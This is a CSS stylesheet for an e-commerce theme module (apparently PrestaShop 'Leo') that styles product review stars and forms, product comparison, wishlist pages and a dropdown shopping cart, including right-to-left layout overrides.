.leo-modal-review .modal-footer {
  text-align: center; }
  @media (min-width: 480px) {
    .leo-modal-review .modal-footer {
      text-align: right; }
      .rtl .leo-modal-review .modal-footer {
        text-align: left; } }
.leo-modal-review #new_review_content {
  border: 1px solid transparent; }

.cancel a {
  margin: 0 5px 0 0;
  display: inline-block;
  vertical-align: middle; }
  .rtl .cancel a {
    margin: 0 0 0 5px; }
  .cancel a:before {
    content: "\f056";
    font-family: "Font Awesome 6 Pro";
    display: block;
    top: 0;
    font-size: 14px;
    color: #e34747; }

.cancel, .star {
  overflow: hidden;
  margin: 0 1px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  font-size: 0px; }

div.star:before {
  content: "\f005";
  color: #cccccc;
  font-family: "Font Awesome 6 Pro";
  display: block;
  font-size: 12px; }

div.star.star_on:before, div.star.star_hover:before {
  color: #ffba57; }

.leo-list-product-reviews {
  min-height: 13px;
  font-size: 0px;
  margin-top: 15px;
  margin-bottom: 10px;
  display: block; }
  .leo-list-product-reviews .star_content {
    font-size: 0px;
    margin: 0 -1px;
    display: inline-block;
    vertical-align: middle; }
  .leo-list-product-reviews .nb-revews {
    font-size: 13px;
    font-weight: 300;
    display: inline-block;
    vertical-align: middle;
    margin-left: 3px; }
    .rtl .leo-list-product-reviews .nb-revews {
      margin-right: 3px;
      margin-left: inherit; }

#criterions_list {
  list-style-type: none; }
  #criterions_list .star_content {
    font-size: 0px;
    margin-top: 0px;
    display: inline-block;
    vertical-align: middle; }

.leo-fake-button,
.leo-fake-send-wishlist-button {
  display: none; }

#criterions_list li {
  margin-bottom: 10px; }

#criterions_list label {
  display: inline;
  float: left;
  margin: 0 10px 0 0; }
  .rtl #criterions_list label {
    float: right; }
  .rtl #criterions_list label {
    margin: 0 0 0 10px; }

.star a {
  display: block;
  position: absolute;
  text-indent: -5000px; }

.new_review_form_content #criterions_list {
  border-bottom: 1px solid #CCC;
  padding-bottom: 15px;
  list-style-type: none; }

.new_review_form_content .form-group.has-error input, .new_review_form_content .form-group.has-error textarea {
  outline: 2px solid #ff4c4c; }

.open-review-form {
  display: none; }

.leo-modal-review .has-success, .leo-modal-review .has-danger {
  text-align: center; }

.leo-modal-review .has-success label, .leo-modal-review .has-danger label {
  font-weight: 600;
  font-size: 1.125rem;
  display: inline; }

.leo-list-product-reviews .star_content, .leo-list-product-reviews .star, #leo_product_reviews_block_extra .star_content, #leo_product_reviews_block_extra .star, .review_author .star_content, .review_author .star, .product-rating .star_content, .product-rating .star {
  cursor: default; }

.review-info .review_author > * {
  margin-bottom: 8px;
  display: block; }

.leo-list-product-reviews-wraper {
  display: inline-block; }

#leo_product_reviews_block_extra {
  font-size: 0px;
  margin-bottom: 20px; }
  #leo_product_reviews_block_extra > * {
    display: inline-block;
    vertical-align: middle;
    margin-right: 25px; }
    .rtl #leo_product_reviews_block_extra > * {
      margin-left: 25px;
      margin-right: inherit; }
    #leo_product_reviews_block_extra > *:last-child {
      margin-right: 0px; }
      .rtl #leo_product_reviews_block_extra > *:last-child {
        margin-left: 0px;
        margin-right: inherit; }
  #leo_product_reviews_block_extra .reviews_note {
    margin-bottom: 3px;
    margin-top: 3px; }
    #leo_product_reviews_block_extra .reviews_note span {
      display: none; }
    #leo_product_reviews_block_extra .reviews_note .star {
      background: none;
      margin: 0 8px 0 0; }
      .rtl #leo_product_reviews_block_extra .reviews_note .star {
        margin: 0 0 0 8px; }
  #leo_product_reviews_block_extra .reviews_advices {
    font-size: 14px;
    margin-bottom: 0; }
    #leo_product_reviews_block_extra .reviews_advices i {
      display: none; }
    #leo_product_reviews_block_extra .reviews_advices li {
      margin-top: 3px;
      margin-bottom: 3px;
      float: left; }
      .rtl #leo_product_reviews_block_extra .reviews_advices li {
        float: right; }
      #leo_product_reviews_block_extra .reviews_advices li.last {
        border-color: #808080;
        margin-left: 10px;
        padding-left: 10px; }
        .rtl #leo_product_reviews_block_extra .reviews_advices li.last {
          margin-right: 10px;
          margin-left: inherit; }
        .rtl #leo_product_reviews_block_extra .reviews_advices li.last {
          padding-right: 10px;
          padding-left: inherit; }
      #leo_product_reviews_block_extra .reviews_advices li a {
        color: #666666; }
        #leo_product_reviews_block_extra .reviews_advices li a:hover {
          color: #BF624C; }

.review_content {
  white-space: normal; }

.reviews_advices li {
  display: inline-block; }
  .reviews_advices li i {
    font-size: 18px; }

.reviews_advices li.last {
  margin-left: 10px;
  border-left: 1px solid #B5AAB0;
  padding-left: 10px; }
  .rtl .reviews_advices li.last {
    margin-right: 10px;
    margin-left: inherit; }
  .rtl .reviews_advices li.last {
    border-right: 1px solid #B5AAB0;
    border-left: inherit; }
  .rtl .reviews_advices li.last {
    padding-right: 10px;
    padding-left: inherit; }

#product_reviews_block_tab .review {
  margin-bottom: 10px;
  border-bottom: 1px solid #B5AAB0;
  padding-bottom: 10px; }

#product_reviews_block_tab .review_button {
  margin-top: 10px; }

@media (min-width: 768px) {
  #product_reviews_block_tab .review_author {
    border-right: 1px solid #B5AAB0; }
    .rtl #product_reviews_block_tab .review_author {
      border-left: 1px solid #B5AAB0;
      border-right: inherit; } }

#product_reviews_block_tab .report_btn {
  padding: 0;
  background: transparent; }

#product_reviews_block_tab .report_btn.disabled {
  background: #fff;
  color: #acaaa6; }

.usefulness_btn.active, .usefulness_btn.active:hover {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de; }

.review_button .btn.active {
  display: inline-block; }

/*******************DONGND CSS FOR REVIEWS END*****************************/
/*******************DONGND CSS FOR COMPARE BEGIN*****************************/
.compare_extra_information {
  min-width: 200px; }

.comparison_infos {
  text-align: center; }

.leo-productscompare-item .thumbnail-container {
  height: 100%; }
  @media all and (-ms-high-contrast: none) {
    .leo-productscompare-item .thumbnail-container .product-image img {
      max-width: inherit;
      width: 100%; }
      .leo-productscompare-item .thumbnail-container .product-image img *::-ms-backdrop, .leo-productscompare-item .thumbnail-container .product-image img .foo {
        max-width: inherit;
        width: 100%; } }

.leo-productscompare-item .product-description {
  position: relative;
  width: 100%;
  height: 100%;
  padding-top: 10px; }

.leo-productscompare-item .delete-productcompare .leo-compare-button {
  float: right;
  background: transparent; }
  .rtl .leo-productscompare-item .delete-productcompare .leo-compare-button {
    float: left; }

.product-rating {
  display: inline-block; }

.leo-productscompare-item .thumbnail-container .button-container:before {
  left: 0 !important;
  right: 0 !important;
  margin: auto; }
.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span {
  display: inline-block; }
.leo-productscompare-item .thumbnail-container .leo-bt-cart {
  margin-bottom: 10px; }
.leo-productscompare-item .delete-productcompare .leo-compare-button:focus {
  outline: 0 !important; }

/*******************DONGND CSS FOR COMPARE END*****************************/
/*******************DONGND CSS FOR WISHLIST BEGIN*****************************/
.list-wishlist {
  margin: 20px 0;
  overflow-x: auto; }
  @media (max-width: 991px) {
    .list-wishlist > table {
      width: 991px; } }
  .list-wishlist table tbody > tr:nth-child(odd) {
    background: #ebebeb; }
  .list-wishlist table tbody > tr:nth-child(even) {
    background: #f6f6f6; }

.leo-save-wishlist-loading {
  display: none; }

.list-wishlist tr, .leo-wishlistproduct-item {
  -moz-transition: background-color 1.5s;
  -webkit-transition: background-color 1.5s;
  -o-transition: background-color 1.5s;
  transition: background-color 1.5s; }

.list-wishlist tr.new, .list-wishlist tr.active, .list-wishlist tr.show.active {
  background-color: #4880D2 !important; }

.leo-wishlistproduct-item {
  text-align: center;
  margin-bottom: 30px; }
  @media (min-width: 1200px) {
    .leo-wishlistproduct-item:nth-child(4n + 1) {
      clear: both; } }
  @media (max-width: 1199px) and (min-width: 768px) {
    .leo-wishlistproduct-item:nth-child(3n + 1) {
      clear: both; } }
  @media (max-width: 767px) and (min-width: 576px) {
    .leo-wishlistproduct-item:nth-child(2n + 1) {
      clear: both; } }

.leo-modal-wishlist .modal-footer {
  display: none;
  text-align: right; }
  .rtl .leo-modal-wishlist .modal-footer {
    text-align: left; }
  .leo-modal-wishlist .modal-footer .btn {
    margin: 5px; }

.leo-modal-wishlist.enable-action .modal-footer {
  display: block; }

.leo-modal-wishlist-loading {
  display: none; }

.leo-list-wishlist {
  z-index: 999;
  padding: 0px;
  margin: 0px;
  border: 0px; }

.product_list.list .leo-list-wishlist {
  left: 100%;
  right: auto; }

.leo-wishlist-button.dropdown-toggle::after {
  display: none; }

.leo-wishlist-button-dropdown {
  display: block; }
  .leo-wishlist-button-dropdown .leo-list-wishlist {
    overflow: auto;
    max-height: 124px;
    min-width: 130px; }
    .leo-wishlist-button-dropdown .leo-list-wishlist:before, .leo-wishlist-button-dropdown .leo-list-wishlist:after {
      display: none; }
@media (min-width: 768px) and (max-width: 1199px) {
  .leo-wishlist-button-dropdown .leo-list-wishlist {
    min-height: 80px; } }

    @media (max-width: 767px) {
      .leo-wishlist-button-dropdown .leo-list-wishlist {
        left: 0;
        right: auto; } }

.wishlist-item.added, .wishlist-item.added:hover {
  background-color: #2fb5d2;
  color: #fff; }

.wishlist-item:hover, .move-wishlist-item:hover {
  background-color: #f7f7f9; }

.view-wishlist-product {
  float: left; }
  .rtl .view-wishlist-product {
    float: right; }
  .view-wishlist-product i {
    line-height: 21px;
    margin-right: 5px; }
    .rtl .view-wishlist-product i {
      margin-left: 5px;
      margin-right: inherit; }

.list-wishlist tr.show {
  background-color: #d9edf7 !important; }

.leo-view-wishlist-product-loading {
  display: none;
  float: right; }
  .rtl .leo-view-wishlist-product-loading {
    float: left; }

.leo-wishlist-product {
  margin-bottom: 20px; }
  .leo-wishlist-product .button-container {
    position: relative; }

.delete-wishlist-product {
  position: absolute;
  top: 0;
  z-index: 9;
  right: 0; }
  .rtl .delete-wishlist-product {
    left: 0;
    right: auto; }
  .delete-wishlist-product .leo-wishlist-button {
    float: right; }
    .rtl .delete-wishlist-product .leo-wishlist-button {
      float: left; }

.send-wishlist {
  display: none; }

.wishlist-product-info .form-control {
  border-radius: 0; }

#mywishlist .wishlist-product-info {
  text-align: left; }
  .rtl #mywishlist .wishlist-product-info {
    text-align: right; }

.send-wishlist {
  margin-bottom: 20px; }

.wishlist_email_status_loading {
  border: 2px solid #414141;
  border-left-color: transparent;
  border-right-color: transparent; }

.wishlist_email_status_loading, .send_wishlist_msg, .leo-modal-send-wishlist-loading {
  display: none; }

@media (min-width: 768px) {
  .leo-modal-send-wishlist .modal-footer {
    text-align: left; }
    .rtl .leo-modal-send-wishlist .modal-footer {
      text-align: right; } }
@media (max-width: 767px) {
  .leo-modal-send-wishlist .modal-footer {
    text-align: center; } }
.leo-modal-send-wishlist .modal-footer .btn {
  line-height: 1;
  display: inline-block;
  font-size: 14px;
  padding: 8px 15px;
  border: none;
  color: #FFFFFF;
  font-weight: normal;
  background: #716147;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 2px; }
  @media (max-width: 767px) {
    .leo-modal-send-wishlist .modal-footer .btn {
      margin: 3px 5px; } }
  .leo-modal-send-wishlist .modal-footer .btn:hover {
    color: #BF624C; }

@media (min-width: 767px) {
  .leo-modal-reset-send-wishlist-bt {
    float: right; }
    .rtl .leo-modal-reset-send-wishlist-bt {
      float: left; }

  .leo-modal-send-wishlist-bt {
    margin-right: 10px;
    float: left; }
    .rtl .leo-modal-send-wishlist-bt {
      margin-left: 10px;
      margin-right: inherit; }
    .rtl .leo-modal-send-wishlist-bt {
      float: right; } }
.send_wishlist_success {
  color: #5cb85c; }

.send_wishlist_error {
  color: #f0ad4e; }

.send_wishlist_form_content .has-success input, .send_wishlist_form_content .has-warning input {
  pointer-events: none; }

.leo-wishlist-button-delete {
  float: right;
  background: transparent; }
  .rtl .leo-wishlist-button-delete {
    float: left; }
  .leo-wishlist-button-delete:hover {
    color: #514633; }

#mywishlist .footer_links li {
  display: inline-block;
  margin-bottom: 10px; }

/*******************DONGND CSS FOR WISHLIST END*****************************/
@media (min-width: 480px) {
  .footer_links::after {
    content: "";
    display: table;
    clear: both; } }
@media (max-width: 479px) {
  .footer_links {
    text-align: center; } }
.footer_links li {
  margin-bottom: 10px; }
  @media (min-width: 480px) {
    .footer_links li {
      margin-bottom: 0; }
      .footer_links li:nth-child(1) {
        float: left; }
        .rtl .footer_links li:nth-child(1) {
          float: right; }
      .footer_links li:nth-child(2) {
        float: right; }
        .rtl .footer_links li:nth-child(2) {
          float: left; } }
  .footer_links li i {
    width: auto;
    height: auto;
    font-size: 16px;
    vertical-align: middle;
    line-height: 1;
    margin-top: -4px;
    margin-right: 4px; }
    .rtl .footer_links li i {
      margin-left: 4px;
      margin-right: inherit; }
  .footer_links li a {
    display: block;
    font-size: 15px;
    line-height: 20px;
    padding: 16px 18px;
    border: none;
    color: #FFFFFF;
    background: #716147;
    letter-spacing: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .footer_links li a:hover {
      background: #BF624C; }

.list-wishlist table {
  overflow-x: auto;
  width: 100%; }

.leo-wishlist-product .thumbnail-container:hover {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }
.leo-wishlist-product .thumbnail-container .cart {
  margin: 10px 0; }
  .leo-wishlist-product .thumbnail-container .cart .btn-product {
    color: #BF624C;
    font-size: 15px;
    display: block;
    width: 100%;
    padding: 15px 20px;
    border: none;
    background: #f4f4f4;
    border-radius: 0px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .leo-wishlist-product .thumbnail-container .cart .btn-product:hover {
      background: #BF624C;
      color: #514633; }
  .leo-wishlist-product .thumbnail-container .cart .name-btn-product, .leo-wishlist-product .thumbnail-container .cart .icon-btn-product {
    display: inline-block;
    vertical-align: bottom; }
  .leo-wishlist-product .thumbnail-container .cart span.name-btn-product {
    line-height: 15px; }
  .leo-wishlist-product .thumbnail-container .cart .icon-btn-product {
    margin-right: 4px; }
    .rtl .leo-wishlist-product .thumbnail-container .cart .icon-btn-product {
      margin-left: 4px;
      margin-right: inherit; }
  .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr,
  .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-select-attr,
  .leo-wishlist-product .thumbnail-container .cart .popup-cart .form-control {
    font-size: 14px;
    text-transform: none;
    padding: 8px 10px;
    background: #FFFFFF;
    border-radius: 0px; }
  .leo-wishlist-product .thumbnail-container .cart .popup-cart .form-control {
    margin-bottom: 5px;
    border: 1px solid #adadad; }
  .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr {
    padding: 8px 20px 8px 10px; }
    .rtl .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr {
      padding: 8px 10px 8px 20px; }
    .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr:after {
      position: absolute;
      top: 17px;
      right: 8px; }
      .rtl .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr:after {
        left: 8px;
        right: auto; }
    .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-bt-select-attr span {
      overflow: hidden;
      text-overflow: ellipsis;
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical; }
  .leo-wishlist-product .thumbnail-container .cart .popup-cart .leo-dropdown-attr {
    margin-top: 0;
    max-height: 100px;
    overflow: auto;
    border-top: none;
    border-radius: 0px; }
.leo-wishlist-product .thumbnail-container .product-title {
  margin-top: 10px;
  padding: 0 10px; }
.leo-wishlist-product .thumbnail-container .product_desc {
  padding: 0 10px;
  margin-bottom: 10px; }
.leo-wishlist-product .thumbnail-container .product-image {
  border-bottom: none; }
.leo-wishlist-product .thumbnail-container .wishlist-product-info label {
  text-align: inherit; }
.leo-wishlist-product .thumbnail-container .product-thumbnail:before {
  display: none; }

.leo-wishlist-compare {
  margin-bottom: 10px; }
  @media (min-width: 576px) {
    .leo-wishlist-compare {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex; } }

.leo-send-wishlist-button {
  line-height: 1.3;
  display: inline-block;
  font-size: 15px;
  padding: 8px 10px;
  color: #FFFFFF;
  border: none;
  background: #716147;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 2px; }
  .leo-send-wishlist-button:hover {
    background: #BF624C; }
  .leo-send-wishlist-button i {
    width: auto;
    height: auto;
    font-size: 16px;
    vertical-align: middle;
    line-height: 1.3;
    margin-top: -4px;
    margin-right: 4px; }
    .rtl .leo-send-wishlist-button i {
      margin-left: 4px;
      margin-right: inherit; }

.wishlist-product-action {
  text-align: center; }
  .wishlist-product-action .leo-wishlist-product-save-button {
    width: 100%;
    line-height: 1;
    display: inline-block;
    font-size: 15px;
    padding: 8px 10px;
    color: #FFFFFF;
    border: none;
    margin-bottom: 5px;
    background: #716147;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
    .wishlist-product-action .leo-wishlist-product-save-button:hover, .wishlist-product-action .leo-wishlist-product-save-button:focus {
      background: #BF624C; }
  .wishlist-product-action .leo-wishlist-button {
    width: 100%;
    line-height: 1;
    font-size: 15px;
    padding: 8px 10px;
    color: #FFFFFF;
    border: none;
    background: #716147;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; }
    .wishlist-product-action .leo-wishlist-button:hover, .wishlist-product-action .leo-wishlist-button:focus {
      background: #BF624C !important; }

.leo-list-wishlist {
  margin-bottom: 10px;
  bottom: 100%;
  top: auto;
  right: auto;
  left: 0;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px; }
  .rtl .leo-list-wishlist {
    right: 0;
    left: auto; }
  .leo-list-wishlist:before, .leo-list-wishlist:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    border-bottom: none;
    left: 0;
    right: 0;
    margin: auto; }
  .leo-list-wishlist:before {
    z-index: 9;
    bottom: -9px;
    border-top: 10px solid #FFFFFF;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent; }
  .leo-list-wishlist:after {
    z-index: 8;
    bottom: -10px;
    border-top: 11px solid #dddddd;
    border-right: 11px solid transparent;
    border-left: 11px solid transparent; }
  .leo-list-wishlist .wishlist-item {
    padding: 10px; }
  .leo-list-wishlist .move-wishlist-item, .leo-list-wishlist .wishlist-item {
    font-size: 13px;
    display: block;
    white-space: normal; }
  .leo-list-wishlist .list-group {
    overflow: auto; }

.view-wishlist-product i {
  width: auto;
  height: auto;
  font-size: 20px;
  vertical-align: middle;
  line-height: 1;
  margin-top: -2px;
  margin-right: 4px; }
  .rtl .view-wishlist-product i {
    margin-left: 4px;
    margin-right: inherit; }

.leo-save-wishlist-bt {
  border: none;
  background: #716147;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .leo-save-wishlist-bt:hover, .leo-save-wishlist-bt:focus {
    background: #BF624C; }

@media (min-width: 360px) {
  .footer_link::after {
    content: "";
    display: table;
    clear: both; } }
.footer_link li {
  margin-bottom: 10px; }
  @media (min-width: 360px) {
    .footer_link li {
      margin-bottom: 0px; }
      .footer_link li:nth-child(1) {
        float: left; }
        .rtl .footer_link li:nth-child(1) {
          float: right; }
      .footer_link li:nth-child(2) {
        float: right; }
        .rtl .footer_link li:nth-child(2) {
          float: left; } }
  .footer_link li i {
    width: auto;
    height: auto;
    font-size: 16px;
    vertical-align: middle;
    line-height: 1.3;
    margin-right: 4px; }
    .rtl .footer_link li i {
      margin-left: 4px;
      margin-right: inherit; }
  .footer_link li span {
    display: inline-block;
    vertical-align: middle; }
  .footer_link li a {
    line-height: 1.3;
    display: inline-block;
    font-size: 15px;
    padding: 8px 10px;
    border: none;
    color: #FFFFFF;
    background: #716147;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 2px; }
    .footer_link li a:hover {
      background: #BF624C; }

#product_comparison {
  border: none; }
  #product_comparison .thumbnail-container {
    margin: auto;
    min-width: 200px; }
    #product_comparison .thumbnail-container:hover {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      -o-box-shadow: none;
      -ms-box-shadow: none;
      box-shadow: none; }
    #product_comparison .thumbnail-container .cart {
      margin: 0 -1px;
      margin-bottom: 10px; }
      #product_comparison .thumbnail-container .cart .btn-product {
        background: #514633;
        border-radius: 5px;
        border: none;
        width: 100%;
        height: 50px;
        color: #fff;
        padding: 0;
        line-height: 50px;
        transition: all 0.3s ease;
        outline: none !important; }
        #product_comparison .thumbnail-container .cart .btn-product i {
          color: #fff;
          line-height: 20px; }
        #product_comparison .thumbnail-container .cart .btn-product .name-btn-product {
          line-height: 25px; }
        #product_comparison .thumbnail-container .cart .btn-product:hover {
          background: #BF624C;
          color: #514633; }
      #product_comparison .thumbnail-container .cart .leo-bt-cart-content {
        display: flex;
        justify-content: center; }
      #product_comparison .thumbnail-container .cart .icon-btn-product {
        margin-right: 4px; }
        .rtl #product_comparison .thumbnail-container .cart .icon-btn-product {
          margin-left: 4px;
          margin-right: inherit; }
      #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr,
      #product_comparison .thumbnail-container .cart .popup-cart .leo-select-attr,
      #product_comparison .thumbnail-container .cart .popup-cart .form-control {
        font-size: 14px;
        text-transform: none;
        padding: 8px 10px;
        background: #FFFFFF;
        border-radius: 0px; }
      #product_comparison .thumbnail-container .cart .popup-cart .form-control {
        margin-bottom: 5px;
        border: 1px solid #adadad; }
      #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr {
        padding: 8px 20px 8px 10px; }
        .rtl #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr {
          padding: 8px 10px 8px 20px; }
        #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr:after {
          position: absolute;
          top: 17px;
          right: 8px; }
          .rtl #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr:after {
            left: 8px;
            right: auto; }
        #product_comparison .thumbnail-container .cart .popup-cart .leo-bt-select-attr span {
          overflow: hidden;
          text-overflow: ellipsis;
          display: -webkit-box;
          -webkit-line-clamp: 1;
          -webkit-box-orient: vertical; }
      #product_comparison .thumbnail-container .cart .popup-cart .leo-dropdown-attr {
        margin-top: 0;
        height: 100px;
        overflow: auto;
        border-top: none;
        border-radius: 0px; }
    #product_comparison .thumbnail-container .product-title {
      margin-bottom: 10px;
      padding: 0 10px; }
    #product_comparison .thumbnail-container .product_desc {
      padding: 0 10px; }
    #product_comparison .thumbnail-container .product-image {
      border-bottom: none; }

.review_button .usefulness_btn {
  margin-left: 5px; }
  .rtl .review_button .usefulness_btn {
    margin-right: 5px;
    margin-left: inherit; }

/*******************DONGND CSS FOR DROPDOWN CART BEGIN*****************************/
@media (min-width: 1200px) {
  #_desktop_cart:hover .leo-dropdown-cart {
    visibility: visible;
    opacity: 1;
    z-index: 1002; } }
.leo-dropdown-cart {
  /*
  position: relative;
  */
  position: absolute;
  line-height: normal; }
  .leo-dropdown-cart.defaultcart {
    right: 0; }
    .rtl .leo-dropdown-cart.defaultcart {
      left: 0;
      right: auto; }
  .leo-dropdown-cart.dropdown, .leo-dropdown-cart.dropup {
    visibility: hidden;
    z-index: -1;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear; }
  .leo-dropdown-cart.dropdown {
    top: 100%;
    margin-top: 20px; }
  .leo-dropdown-cart.dropup {
    bottom: 100%;
    margin-bottom: 20px; }
  .leo-dropdown-cart.flycart.dropup {
    bottom: 100%;
    margin-bottom: 30px; }
  .leo-dropdown-cart.dropdown.show, .leo-dropdown-cart.dropup.show {
    visibility: visible;
    opacity: 1;
    z-index: 1002; }
  .leo-dropdown-cart.dropdown.show {
    margin-top: 0px; }
  .leo-dropdown-cart.dropup.show {
    margin-bottom: 0px; }
  .leo-dropdown-cart.flycart.dropup.show {
    margin-bottom: 10px; }

.leo-fly-cart.solo {
  z-index: 1000; }
  .leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart {
    left: 0; }
  .leo-fly-cart.solo.offset-left .leo-fly-cart-total {
    left: 90%; }
  .leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart {
    right: 0; }
  .leo-fly-cart.solo.offset-right .leo-fly-cart-total {
    right: 95%; }

.leo-dropdown-cart-content {
  z-index: 99;
  min-width: 270px;
  background: #FFFFFF;
  border: 1px solid #ddd;
  border-top: 3px solid #000000; }
  .leo-dropdown-cart-content .fake-element {
    margin-bottom: 0px; }

.leo-dropdown-list-item {
  margin-bottom: 0px; }

.leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar {
  overflow: auto; }

.leo-dropdown-cart-content a i, .leo-dropdown-cart-content a.leo-dropdown-customization, .leo-dropdown-cart-content a.leo-dropdown-combination {
  color: #2fb5d2; }

.leo-dropdown-cart-subtotals,
.leo-dropdown-cart-total {
  padding: 10px;
  text-align: left;
  border-top: 1px solid #dddddd; }
  .leo-dropdown-cart-subtotals .value,
  .leo-dropdown-cart-total .value {
    color: #414141;
    font-weight: 600;
    margin: 3px 0;
    font-size: 13px;
    float: right;
    text-align: right; }
    .rtl .leo-dropdown-cart-subtotals .value, .rtl
    .leo-dropdown-cart-total .value {
      float: left; }
    .rtl .leo-dropdown-cart-subtotals .value, .rtl
    .leo-dropdown-cart-total .value {
      text-align: left; }
  .leo-dropdown-cart-subtotals .label,
  .leo-dropdown-cart-total .label {
    color: #414141;
    font-size: 13px;
    font-weight: bold;
    margin: 3px 0;
    text-transform: uppercase;
    float: left;
    text-align: left; }
    .rtl .leo-dropdown-cart-subtotals .label, .rtl
    .leo-dropdown-cart-total .label {
      float: right; }
    .rtl .leo-dropdown-cart-subtotals .label, .rtl
    .leo-dropdown-cart-total .label {
      text-align: right; }
  .leo-dropdown-cart-subtotals [class*="col-"],
  .leo-dropdown-cart-total [class*="col-"] {
    padding-left: 5px;
    padding-right: 5px; }
  .leo-dropdown-cart-subtotals .row,
  .leo-dropdown-cart-total .row {
    margin-left: -5px;
    margin-right: -5px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -moz-box-align: end;
    box-align: end;
    -webkit-align-items: flex-end;
    -moz-align-items: flex-end;
    -ms-align-items: flex-end;
    -o-align-items: flex-end;
    align-items: flex-end;
    -ms-flex-align: end; }

.leo-dropdown-cart-total {
  border-bottom: 1px solid #dddddd; }

.leo-cart-item-img img {
  max-width: 100%; }

.leo-dropdown-cart-item {
  position: relative;
  padding: 10px 10px 35px 10px;
  -webkit-transition: background-color 0.5s linear;
  -moz-transition: background-color 0.5s linear;
  -ms-transition: background-color 0.5s linear;
  -o-transition: background-color 0.5s linear;
  transition: background-color 0.5s linear; }
  .leo-dropdown-cart-item.high-light, .leo-dropdown-cart-item.show-combination, .leo-dropdown-cart-item.show-customization, .leo-dropdown-cart-item.show-additional {
    background-color: #c9def3;
    z-index: 9999; }
  .leo-dropdown-cart-item:before {
    content: '';
    bottom: -1px;
    left: 10px;
    right: 10px;
    height: 1px;
    background: #dddddd;
    position: absolute; }
  .leo-dropdown-cart-item.last:before {
    display: none; }
  .leo-dropdown-cart-item .leo-dropdown-additional {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    visibility: hidden;
    z-index: -1;
    background-color: #c9def3;
    padding: 0 10px 10px;
    top: 100%;
    opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    -moz-opacity: 0;
    -webkit-opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform-origin: top center;
    -moz-transform-origin: top center;
    -ms-transform-origin: top center;
    -o-transform-origin: top center;
    transform-origin: top center;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transition: all 0.5s linear;
    -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
    -o-transition: all 0.5s linear;
    transition: all 0.5s linear; }
  .leo-dropdown-cart-item .view-combination {
    display: none; }
  .leo-dropdown-cart-item.show-additional:before {
    bottom: 0px;
    background: #FFFFFF; }
